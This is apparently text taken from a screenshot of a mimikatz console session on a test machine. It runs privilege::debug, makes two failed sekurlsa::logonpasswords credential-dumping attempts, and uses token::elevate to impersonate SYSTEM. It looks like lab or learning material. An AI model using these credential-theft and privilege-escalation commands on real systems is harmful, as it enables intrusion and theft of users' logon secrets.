 mimikatz 2.2.0 x86 (oe.eo)
.#####. mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
mimikatz # sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
612 {0;000003e7} 1 D 46138 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00371cfd} 1 F 35316777 TEST1\Noha Yasser S-1-5-21-2845727183-3657241855-30296055-1001 (14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 35412015 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz #